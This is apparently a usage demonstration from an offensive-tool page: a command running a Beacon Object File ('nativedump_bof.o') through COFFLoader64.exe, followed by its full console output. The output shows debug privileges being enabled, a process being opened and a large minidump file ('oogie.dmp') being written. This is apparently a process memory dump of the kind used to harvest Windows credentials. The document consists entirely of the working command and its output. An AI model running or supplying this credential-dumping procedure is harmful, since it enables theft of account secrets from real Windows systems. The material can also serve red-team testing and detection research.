 c:\temp>COFFLoader64.exe go nativedump_bof.o 0e0000000a000000640069007300
6b000000
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: disk
[+] PEB Address:                0x00000050af6af000
[+] Copying 1153536 bytes from 0x0000019918cb1000 to 0x00007ffd6bc11000.
[+] Debug privileges enabled successfully.
[+] Process handle:             156
[+] PEB Address:                0x000000c0cda18000
[+] Total number of modules:    104
[+] ModuleListStream size:      18668
[+] Mem64List offset:           18792
[+] Mem64List size:             13120
[+] File oogie.dmp generated (66788520 bytes).
Ran/parsed the coff
Outdata Below:

[+] Option: disk
[+] PEB Address:                0x00000050af6af000
[+] Copying 1153536 bytes from 0x0000019918cb1000 to 0x00007ffd6bc11000.
[+] Debug privileges enabled successfully.
[+] Process handle:             156
[+] PEB Address:                0x000000c0cda18000
[+] Total number of modules:    104
[+] ModuleListStream size:      18668
[+] Mem64List offset:           18792
[+] Mem64List size:             13120
[+] File oogie.dmp generated (66788520 bytes).